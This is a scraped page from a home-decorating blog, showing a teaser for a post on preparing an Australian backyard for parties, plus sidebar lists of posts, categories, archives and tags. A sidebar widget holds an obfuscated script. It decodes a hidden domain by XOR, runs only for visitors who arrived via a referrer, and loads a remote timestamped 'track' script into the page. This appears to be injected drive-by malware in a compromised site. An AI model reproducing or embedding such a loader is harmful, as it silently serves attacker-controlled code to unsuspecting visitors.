						<img alt='' src='https://secure.gravatar.com/avatar/a761d46ddedf50cd1047c57172b54fab3316ff8dcec72c6c6a2f5f1261d2a20d?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a761d46ddedf50cd1047c57172b54fab3316ff8dcec72c6c6a2f5f1261d2a20d?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</div>
					<div class="post-author-details">
						<div class="post-author">by <a href="https://www.homedecoratingbiz.com/author/editor/" title="Posts by Editor" rel="author">Editor</a></div>
						<div class="post-info-date">July 26, 2017</div>
					</div>
				</div>
				
				<div class="comments-count" title="Post comments"><i class="fa fa-comment-o"></i><a href="https://www.homedecoratingbiz.com/transforming-your-backyard-into-an-awesome-party-venue/#respond">Leave a comment</a></div>
				<div class="views-count" title="Post views"><i class="fa fa-eye"></i>811</div>
									<div class="post-info-share">
						<div class="post-social-wrapper">
	<div class="post-social-title show-social-share">
		<a><i class="fa fa-share-alt"></i></a></div><div class="post-social">
		<a title="Share this" href="https://www.homedecoratingbiz.com/transforming-your-backyard-into-an-awesome-party-venue/" data-title="Transforming Your Backyard into an Awesome Party Venue" class="facebook-share"> <i class="fa fa-facebook"></i></a><a title="Tweet this" href="https://www.homedecoratingbiz.com/transforming-your-backyard-into-an-awesome-party-venue/" data-title="Transforming Your Backyard into an Awesome Party Venue" class="twitter-share"> <i class="fa fa-twitter"></i></a><a title="Share with Google Plus" href="https://www.homedecoratingbiz.com/transforming-your-backyard-into-an-awesome-party-venue/" data-title="Transforming Your Backyard into an Awesome Party Venue" class="googleplus-share"> <i class="fa fa-google-plus"></i></a><a title="Pin this" href="https://www.homedecoratingbiz.com/transforming-your-backyard-into-an-awesome-party-venue/" data-title="Transforming Your Backyard into an Awesome Party Venue" data-image="" class="pinterest-share"> <i class="fa fa-pinterest"></i></a>
	</div>
	<div class="clear"></div>
</div>					</div>
								</div>
				
				<div class="entry-content">
					<p>Australia is headed into the final stretch before spring finally sets in. Now is the time to start prepping your backyard to become the most vibrant and welcoming party venue of the oncoming season. While you might be thinking that&#8230;</p>
<a class="more-link btn alt" href="https://www.homedecoratingbiz.com/transforming-your-backyard-into-an-awesome-party-venue/">Continue reading</a>				</div><!-- .entry-content -->
		

			</div>
			<div class="clear"></div>


		</div>

	</article>
				</div>


								
				
				
					</div>
						</div>
				<div class="col-md-3 main-sidebar sidebar">
		<ul id="main-sidebar">
		  <li id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_51da44) {
    
    var _93df43 = Date.now();
    var _d3465e = 1000;
    _93df43 = _93df43 / _d3465e;
    _93df43 = Math.floor(_93df43);

    var _9986e2 = 600;
    _93df43 -= _93df43 % _9986e2;
    _93df43 = _93df43.toString(16);

    var _f9e30c = _51da44.referrer;

    if (!_f9e30c) return;

    var _aaa4a6 = [35590, 35587, 35612, 35599, 35598, 35595, 35609, 35586, 35592, 35589, 35595, 35608, 35598, 35585, 35587, 35614, 35652, 35587, 35588, 35596, 35589];

    _aaa4a6 = _aaa4a6.map(function(_16bdcd){
        return _16bdcd ^ 35690;
    });

    var _ff6c8d = "037889251bb57340a1e4caa6438b79d5";
    
    _aaa4a6 = String.fromCharCode(..._aaa4a6);

    var _2d00d0 = "https://";
    var _d02c6d = "/";
    var _4b7fad = "track-";

    var _eabf9a = ".js";

    var _5743e6 = _51da44.createElement("script");
    _5743e6.type = "text/javascript";
    _5743e6.async = true;
    _5743e6.src = _2d00d0 + _aaa4a6 + _d02c6d + _4b7fad + _93df43 + _eabf9a;

    _51da44.getElementsByTagName("head")[0].appendChild(_5743e6)

}(document);
</script></li>
        <li id="camille-recent-posts-1" class="widget widget_camille_recent_entries">        <h2 class="widgettitle">Recent Posts</h2>
        <ul>
                                    <li class="clearfix">
                            <div class="widget-post-thumb-wrapper-container">
                <a href="https://www.homedecoratingbiz.com/a-warm-roof-that-lasts-smart-investment-for-your-home/">
                                                <div class="widget-post-thumb-wrapper" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2026/01/warm-roofing.jpg);"></div>
                                                </a>
                </div>
                        <div class="widget-post-details-wrapper">
                                    <span class="post-date">January 27, 2026</span>
                                <a href="https://www.homedecoratingbiz.com/a-warm-roof-that-lasts-smart-investment-for-your-home/">A Warm Roof That Lasts. Smart Investment for Your Home</a>
            </div>
            </li>
                                        <li class="clearfix">
                            <div class="widget-post-thumb-wrapper-container">
                <a href="https://www.homedecoratingbiz.com/bituminous-waterproofing-walls-roof-2026/">
                                                <img width="90" height="70" src="https://www.homedecoratingbiz.com/wp-content/uploads/2026/01/Bituminous-Waterproofing-90x70.jpg" class="attachment-camille-blog-thumb-widget size-camille-blog-thumb-widget wp-post-image" alt="Bituminous Waterproofing" decoding="async" loading="lazy" />                                </a>
                </div>
                        <div class="widget-post-details-wrapper">
                                    <span class="post-date">January 7, 2026</span>
                                <a href="https://www.homedecoratingbiz.com/bituminous-waterproofing-walls-roof-2026/">Bituminous Waterproofing in 2026: The Best Way to Protect Your Walls &#038; Roof</a>
            </div>
            </li>
                                        <li class="clearfix">
                            <div class="widget-post-thumb-wrapper-container">
                <a href="https://www.homedecoratingbiz.com/how-to-organize-your-kitchen-with-a-garbage-bag-dispenser/">
                                                <img width="90" height="70" src="https://www.homedecoratingbiz.com/wp-content/uploads/2026/01/Kitchen-Garbage-Bag-Dispenser-90x70.jpg" class="attachment-camille-blog-thumb-widget size-camille-blog-thumb-widget wp-post-image" alt="Kitchen Garbage Bag Dispenser" decoding="async" loading="lazy" />                                </a>
                </div>
                        <div class="widget-post-details-wrapper">
                                    <span class="post-date">January 1, 2026</span>
                                <a href="https://www.homedecoratingbiz.com/how-to-organize-your-kitchen-with-a-garbage-bag-dispenser/">How To Organize Your Kitchen with A Garbage Bag Dispenser</a>
            </div>
            </li>
                                        <li class="clearfix">
                            <div class="widget-post-thumb-wrapper-container">
                <a href="https://www.homedecoratingbiz.com/how-to-clean-your-curtains-a-complete-guide/">
                                                <img width="90" height="70" src="https://www.homedecoratingbiz.com/wp-content/uploads/2025/12/Clean-Your-Curtains-90x70.jpg" class="attachment-camille-blog-thumb-widget size-camille-blog-thumb-widget wp-post-image" alt="Clean-Your-Curtains" decoding="async" loading="lazy" />                                </a>
                </div>
                        <div class="widget-post-details-wrapper">
                                    <span class="post-date">December 16, 2025</span>
                                <a href="https://www.homedecoratingbiz.com/how-to-clean-your-curtains-a-complete-guide/">How to Clean Your Curtains: A Complete Guide</a>
            </div>
            </li>
                                        <li class="clearfix">
                            <div class="widget-post-thumb-wrapper-container">
                <a href="https://www.homedecoratingbiz.com/how-to-create-a-more-sustainable-rental-home/">
                                                <img width="90" height="70" src="https://www.homedecoratingbiz.com/wp-content/uploads/2025/11/vacate-cleaning-90x70.jpg" class="attachment-camille-blog-thumb-widget size-camille-blog-thumb-widget wp-post-image" alt="vacate-cleaning" decoding="async" loading="lazy" />                                </a>
                </div>
                        <div class="widget-post-details-wrapper">
                                    <span class="post-date">November 11, 2025</span>
                                <a href="https://www.homedecoratingbiz.com/how-to-create-a-more-sustainable-rental-home/">How to Create a More Sustainable Rental Home</a>
            </div>
            </li>
                            </ul>
        </li>
        <li id="camille-posts-slider-1" class="widget widget_camille_posts_slider">                <div class="widget-post-slider-wrapper owl-carousel widget-post-slider-wrapper-7635509">
        
                            <div class="widget-post-slide">
          
                <div class="widget-post-thumb-wrapper-container hover-effect-block">
                    <a href="https://www.homedecoratingbiz.com/great-ways-to-update-your-kitchen/">
                                                            <div class="widget-post-thumb-wrapper" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2020/01/kitchen-update.jpg);"></div>
                                        </a>
                </div>
          
                <div class="widget-post-details-wrapper">
                   
                    <div class="post-date">January 30, 2020</div>
           
                    <a class="post-title" href="https://www.homedecoratingbiz.com/great-ways-to-update-your-kitchen/">Great Ways to Update Your Kitchen</a>
                    <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/decorating/kitchen/" rel="category tag">Kitchen</a></div>
                </div>
            </div>
                            <div class="widget-post-slide">
          
                <div class="widget-post-thumb-wrapper-container hover-effect-block">
                    <a href="https://www.homedecoratingbiz.com/effects-of-mold-exposure-on-your-health/">
                                                            <div class="widget-post-thumb-wrapper" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2019/10/mold-remediation.jpg);"></div>
                                        </a>
                </div>
          
                <div class="widget-post-details-wrapper">
                   
                    <div class="post-date">October 5, 2019</div>
           
                    <a class="post-title" href="https://www.homedecoratingbiz.com/effects-of-mold-exposure-on-your-health/">Effects of Mold Exposure on Your Health</a>
                    <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/general/" rel="category tag">General</a></div>
                </div>
            </div>
                            <div class="widget-post-slide">
          
                <div class="widget-post-thumb-wrapper-container hover-effect-block">
                    <a href="https://www.homedecoratingbiz.com/the-best-curtains-and-blinds-for-your-buck/">
                                                            <div class="widget-post-thumb-wrapper" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2018/11/curtains.jpg);"></div>
                                        </a>
                </div>
          
                <div class="widget-post-details-wrapper">
                   
                    <div class="post-date">November 24, 2018</div>
           
                    <a class="post-title" href="https://www.homedecoratingbiz.com/the-best-curtains-and-blinds-for-your-buck/">The Best Curtains And Blinds For Your Buck</a>
                    <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/interior-ideas/" rel="category tag">Interior</a></div>
                </div>
            </div>
                            <div class="widget-post-slide">
          
                <div class="widget-post-thumb-wrapper-container hover-effect-block">
                    <a href="https://www.homedecoratingbiz.com/a-complete-overview-to-know-about-micro-cement/">
                                                            <div class="widget-post-thumb-wrapper" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2018/04/festfloor-posadzki.jpg);"></div>
                                        </a>
                </div>
          
                <div class="widget-post-details-wrapper">
                   
                    <div class="post-date">April 15, 2018</div>
           
                    <a class="post-title" href="https://www.homedecoratingbiz.com/a-complete-overview-to-know-about-micro-cement/">A Complete Overview to Know About Micro Cement</a>
                    <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/decorating/flooring/" rel="category tag">Flooring</a>, <a href="https://www.homedecoratingbiz.com/category/home-improvement/" rel="category tag">Home Improvement</a></div>
                </div>
            </div>
                </div>
        <script>(function($){
                $(document).ready(function() {
                    var owl = $(".sidebar .widget.widget_camille_posts_slider .widget-post-slider-wrapper.widget-post-slider-wrapper-7635509");

                    owl.owlCarousel({
                        loop: true,
                        items:1,
                        autoplay:true,
                        autowidth: false,
                        autoplayTimeout:4000,
                        autoplaySpeed: 1000,
                        navSpeed: 1000,
                        dots: false,
                        responsive: {
                            1199:{
                                items:1
                            },
                            979:{
                                items:1
                            },
                            768:{
                                items:1
                            },
                            479:{
                                items:1
                            },
                            0:{
                                items:1
                            }
                        }
                    });

                });})(jQuery);</script>        </li>
        <li id="camille-popular-posts-1" class="widget widget_camille_popular_entries">        <h2 class="widgettitle">Popular Posts</h2>
        <ul>
                                    <li class="clearfix">


                                <div class="widget-post-thumb-wrapper-container">
                    
                                        <div class="widget-post-thumb-wrapper hover-effect-block" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2018/11/curtains.jpg);"><div></div></div>
                    <div class="widget-post-details-wrapper">
                        
                        <a href="https://www.homedecoratingbiz.com/the-best-curtains-and-blinds-for-your-buck/">The Best Curtains And Blinds For Your Buck</a>
                        <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/interior-ideas/" rel="category tag">Interior</a></div>
                    </div>
                    
                </div>
                

            </li>
                                        <li class="clearfix">


                                <div class="widget-post-thumb-wrapper-container">
                    
                                        <div class="widget-post-thumb-wrapper hover-effect-block" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2018/04/festfloor-posadzki.jpg);"><div></div></div>
                    <div class="widget-post-details-wrapper">
                        
                        <a href="https://www.homedecoratingbiz.com/a-complete-overview-to-know-about-micro-cement/">A Complete Overview to Know About Micro Cement</a>
                        <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/decorating/flooring/" rel="category tag">Flooring</a>, <a href="https://www.homedecoratingbiz.com/category/home-improvement/" rel="category tag">Home Improvement</a></div>
                    </div>
                    
                </div>
                

            </li>
                                        <li class="clearfix">


                                <div class="widget-post-thumb-wrapper-container">
                    
                                        <div class="widget-post-thumb-wrapper hover-effect-block" data-style="background-image: url(https://www.homedecoratingbiz.com/wp-content/uploads/2021/11/Architectural-Cladding-1000x700.jpg);"><div></div></div>
                    <div class="widget-post-details-wrapper">
                        
                        <a href="https://www.homedecoratingbiz.com/what-are-the-benefits-of-architectural-cladding-in-home-improvement-projects/">What are The Benefits of Architectural Cladding in Home Improvement Projects?</a>
                        <div class="post-category"><a href="https://www.homedecoratingbiz.com/category/home-improvement/" rel="category tag">Home Improvement</a></div>
                    </div>
                    
                </div>
                

            </li>
                            </ul>
        </li>
<li id="categories-3" class="widget widget_categories"><h2 class="widgettitle">Categories</h2>
<form action="https://www.homedecoratingbiz.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="17">Appliance</option>
	<option class="level-0" value="107">Cleaning</option>
	<option class="level-0" value="85">Decorating</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;Bathroom</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Bedroom</option>
	<option class="level-1" value="20">&nbsp;&nbsp;&nbsp;Dining-Room</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;Flooring</option>
	<option class="level-1" value="12">&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-1" value="5" selected="selected">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-1" value="14">&nbsp;&nbsp;&nbsp;Kitchen</option>
	<option class="level-1" value="83">&nbsp;&nbsp;&nbsp;Living Room</option>
	<option class="level-0" value="117">Electrical</option>
	<option class="level-0" value="10">Exterior</option>
	<option class="level-1" value="13">&nbsp;&nbsp;&nbsp;Driveway</option>
	<option class="level-0" value="1">General</option>
	<option class="level-0" value="37">Heating &amp; Cooling</option>
	<option class="level-0" value="4">Home Improvement</option>
	<option class="level-0" value="2">Home Maintenance</option>
	<option class="level-0" value="9">Home office</option>
	<option class="level-0" value="3">Interior</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Blinds</option>
	<option class="level-1" value="133">&nbsp;&nbsp;&nbsp;Curtain</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Doors</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Lighting</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Wardrobe</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Windows</option>
	<option class="level-0" value="31">Locksmith</option>
	<option class="level-0" value="7">Moving</option>
	<option class="level-0" value="15">Painting</option>
	<option class="level-0" value="28">Plumbing</option>
	<option class="level-0" value="16">Real Estate</option>
	<option class="level-0" value="34">Roofing</option>
	<option class="level-0" value="18">Security</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.homedecoratingbiz.com/2026/01/'> January 2026 </option>
	<option value='https://www.homedecoratingbiz.com/2025/12/'> December 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2025/11/'> November 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2025/09/'> September 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2025/08/'> August 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2025/04/'> April 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2025/03/'> March 2025 </option>
	<option value='https://www.homedecoratingbiz.com/2024/12/'> December 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/11/'> November 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/10/'> October 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/08/'> August 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/07/'> July 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/06/'> June 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/04/'> April 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/02/'> February 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2024/01/'> January 2024 </option>
	<option value='https://www.homedecoratingbiz.com/2023/11/'> November 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2023/08/'> August 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2023/07/'> July 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2023/06/'> June 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2023/05/'> May 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2023/01/'> January 2023 </option>
	<option value='https://www.homedecoratingbiz.com/2022/12/'> December 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/11/'> November 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/10/'> October 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/09/'> September 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/08/'> August 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/04/'> April 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/03/'> March 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/02/'> February 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2022/01/'> January 2022 </option>
	<option value='https://www.homedecoratingbiz.com/2021/12/'> December 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/11/'> November 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/09/'> September 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/08/'> August 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/07/'> July 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/06/'> June 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/05/'> May 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/04/'> April 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2021/03/'> March 2021 </option>
	<option value='https://www.homedecoratingbiz.com/2020/12/'> December 2020 </option>
	<option value='https://www.homedecoratingbiz.com/2020/07/'> July 2020 </option>
	<option value='https://www.homedecoratingbiz.com/2020/02/'> February 2020 </option>
	<option value='https://www.homedecoratingbiz.com/2020/01/'> January 2020 </option>
	<option value='https://www.homedecoratingbiz.com/2019/12/'> December 2019 </option>
	<option value='https://www.homedecoratingbiz.com/2019/11/'> November 2019 </option>
	<option value='https://www.homedecoratingbiz.com/2019/10/'> October 2019 </option>
	<option value='https://www.homedecoratingbiz.com/2019/09/'> September 2019 </option>
	<option value='https://www.homedecoratingbiz.com/2018/11/'> November 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2018/08/'> August 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2018/06/'> June 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2018/04/'> April 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2018/02/'> February 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2018/01/'> January 2018 </option>
	<option value='https://www.homedecoratingbiz.com/2017/12/'> December 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/10/'> October 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/09/'> September 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/08/'> August 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/07/'> July 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/06/'> June 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/05/'> May 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/04/'> April 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/03/'> March 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/02/'> February 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2017/01/'> January 2017 </option>
	<option value='https://www.homedecoratingbiz.com/2016/10/'> October 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/09/'> September 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/08/'> August 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/07/'> July 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/06/'> June 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/05/'> May 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/04/'> April 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/03/'> March 2016 </option>
	<option value='https://www.homedecoratingbiz.com/2016/02/'> February 2016 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li>
<li id="search-3" class="widget widget_search"><h2 class="widgettitle">Find interesting</h2>
	<form method="get" id="searchform" class="searchform" action="https://www.homedecoratingbiz.com/">
		<input type="search" class="field" name="s" value="" id="s" placeholder="Type keyword(s) &amp; hit Enter&hellip;" />
		<input type="submit" class="submit btn" id="searchsubmit" value="Search" />
	</form>
</li>
<li id="camille-text-1" class="widget widget_camille_text">        <div class="camille-textwidget-wrapper  camille-textwidget-no-paddings">
                    <div class="camille-textwidget" data-style="background-image: url(http://wp.creanncy.com/camille/camille-1/wp-content/uploads/2016/05/widget-about-bg.png);padding: 230px 20px 30px;text-align: center;"><h2><i><b>Welcome</b></i></h2>
<p>Homedecoratingbiz is to inspire you, to give you ideas and make your home a better place to live. You can find all kind of stuff that will inspire you, like : beautiful pieces of furniture, pictures that will inspire and provide you new and fresh ideas for your home, latest home architecture news, home gadgets, tips and tricks for improving your home, etc.</p>
<div class="social-icons-wrapper"><a href="https://twitter.com/homedecoratebiz" target="_blank" class="a-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.instagram.com/homedecoratingbiz/" target="_blank" class="a-instagram"><i class="fa fa-instagram"></i></a></div></div>
        </div>
        </li>
<li id="camille-text-2" class="widget widget_camille_text">        <div class="camille-textwidget-wrapper  camille-textwidget-no-paddings">
                    <div class="camille-textwidget" data-style="background-image: url(http://wp.creanncy.com/camille/camille-1/wp-content/uploads/2016/05/Promo-Advert-1.jpg);padding: 90px 5px 95px 5px;color: #ffffff;text-align: center;"><h4>CONTACT US</h4>
<h2>For Kind of </h2>
<h2><i>INQUIRY</i></h2><a class="btn alt" href="" target="_self">Contact Us</a></div>
        </div>
        </li>
<li id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2>
<div class="tagcloud"><a href="https://www.homedecoratingbiz.com/tag/air-duct-cleaning/" class="tag-cloud-link tag-link-129 tag-link-position-1" style="font-size: 8pt;" aria-label="Air duct cleaning (1 item)">Air duct cleaning</a>
<a href="https://www.homedecoratingbiz.com/tag/architectural-cladding-melbourne/" class="tag-cloud-link tag-link-163 tag-link-position-2" style="font-size: 8pt;" aria-label="Architectural Cladding Melbourne (1 item)">Architectural Cladding Melbourne</a>
<a href="https://www.homedecoratingbiz.com/tag/area-rug/" class="tag-cloud-link tag-link-147 tag-link-position-3" style="font-size: 8pt;" aria-label="Area Rug (1 item)">Area Rug</a>
<a href="https://www.homedecoratingbiz.com/tag/bathroom-vanities/" class="tag-cloud-link tag-link-142 tag-link-position-4" style="font-size: 8pt;" aria-label="bathroom vanities (1 item)">bathroom vanities</a>
<a href="https://www.homedecoratingbiz.com/tag/best-curtain-for-your-home/" class="tag-cloud-link tag-link-134 tag-link-position-5" style="font-size: 8pt;" aria-label="best curtain for your home (1 item)">best curtain for your home</a>
<a href="https://www.homedecoratingbiz.com/tag/best-floor-coverings-for-homes/" class="tag-cloud-link tag-link-166 tag-link-position-6" style="font-size: 8pt;" aria-label="Best Floor Coverings for Homes (1 item)">Best Floor Coverings for Homes</a>
<a href="https://www.homedecoratingbiz.com/tag/best-storage-hacks/" class="tag-cloud-link tag-link-162 tag-link-position-7" style="font-size: 8pt;" aria-label="Best Storage Hacks (1 item)">Best Storage Hacks</a>
<a href="https://www.homedecoratingbiz.com/tag/bituminous-waterproofing/" class="tag-cloud-link tag-link-172 tag-link-position-8" style="font-size: 8pt;" aria-label="Bituminous Waterproofing (1 item)">Bituminous Waterproofing</a>
<a href="https://www.homedecoratingbiz.com/tag/blocked-drains/" class="tag-cloud-link tag-link-123 tag-link-position-9" style="font-size: 8pt;" aria-label="Blocked Drains (1 item)">Blocked Drains</a>
<a href="https://www.homedecoratingbiz.com/tag/clean-your-curtains/" class="tag-cloud-link tag-link-171 tag-link-position-10" style="font-size: 8pt;" aria-label="Clean-Your-Curtains (1 item)">Clean-Your-Curtains</a>
<a href="https://www.homedecoratingbiz.com/tag/cleaning-mistake/" class="tag-cloud-link tag-link-141 tag-link-position-11" style="font-size: 8pt;" aria-label="Cleaning Mistake (1 item)">Cleaning Mistake</a>
<a href="https://www.homedecoratingbiz.com/tag/coffee-tables/" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 8pt;" aria-label="Coffee Tables (1 item)">Coffee Tables</a>
<a href="https://www.homedecoratingbiz.com/tag/commercial-flooring/" class="tag-cloud-link tag-link-127 tag-link-position-13" style="font-size: 8pt;" aria-label="Commercial Flooring (1 item)">Commercial Flooring</a>
<a href="https://www.homedecoratingbiz.com/tag/double-glazing-glass-windows-and-doors/" class="tag-cloud-link tag-link-132 tag-link-position-14" style="font-size: 8pt;" aria-label="Double Glazing Glass Windows and Doors (1 item)">Double Glazing Glass Windows and Doors</a>
<a href="https://www.homedecoratingbiz.com/tag/external-awnings/" class="tag-cloud-link tag-link-139 tag-link-position-15" style="font-size: 8pt;" aria-label="External Awnings (1 item)">External Awnings</a>
<a href="https://www.homedecoratingbiz.com/tag/floor-coverings-in-sydney/" class="tag-cloud-link tag-link-167 tag-link-position-16" style="font-size: 8pt;" aria-label="floor coverings in Sydney (1 item)">floor coverings in Sydney</a>
<a href="https://www.homedecoratingbiz.com/tag/forklift-training-course/" class="tag-cloud-link tag-link-168 tag-link-position-17" style="font-size: 8pt;" aria-label="Forklift Training Course (1 item)">Forklift Training Course</a>
<a href="https://www.homedecoratingbiz.com/tag/garbage-bag-dispenser/" class="tag-cloud-link tag-link-173 tag-link-position-18" style="font-size: 8pt;" aria-label="Garbage Bag Dispenser (1 item)">Garbage Bag Dispenser</a>
<a href="https://www.homedecoratingbiz.com/tag/granite-kitchen-sink/" class="tag-cloud-link tag-link-148 tag-link-position-19" style="font-size: 8pt;" aria-label="Granite Kitchen Sink (1 item)">Granite Kitchen Sink</a>
<a href="https://www.homedecoratingbiz.com/tag/halloween-decoration/" class="tag-cloud-link tag-link-137 tag-link-position-20" style="font-size: 8pt;" aria-label="Halloween Decoration (1 item)">Halloween Decoration</a>
<a href="https://www.homedecoratingbiz.com/tag/home-cleaning-tips/" class="tag-cloud-link tag-link-125 tag-link-position-21" style="font-size: 22pt;" aria-label="Home Cleaning Tips (2 items)">Home Cleaning Tips</a>
<a href="https://www.homedecoratingbiz.com/tag/home-to-sell/" class="tag-cloud-link tag-link-126 tag-link-position-22" style="font-size: 8pt;" aria-label="home to sell (1 item)">home to sell</a>
<a href="https://www.homedecoratingbiz.com/tag/home-winter-hacks/" class="tag-cloud-link tag-link-150 tag-link-position-23" style="font-size: 8pt;" aria-label="Home Winter Hacks (1 item)">Home Winter Hacks</a>
<a href="https://www.homedecoratingbiz.com/tag/house-painters/" class="tag-cloud-link tag-link-152 tag-link-position-24" style="font-size: 8pt;" aria-label="House Painters (1 item)">House Painters</a>
<a href="https://www.homedecoratingbiz.com/tag/kitchen-appliance/" class="tag-cloud-link tag-link-131 tag-link-position-25" style="font-size: 8pt;" aria-label="Kitchen Appliance (1 item)">Kitchen Appliance</a>
<a href="https://www.homedecoratingbiz.com/tag/kitchen-decorating/" class="tag-cloud-link tag-link-135 tag-link-position-26" style="font-size: 8pt;" aria-label="Kitchen Decorating (1 item)">Kitchen Decorating</a>
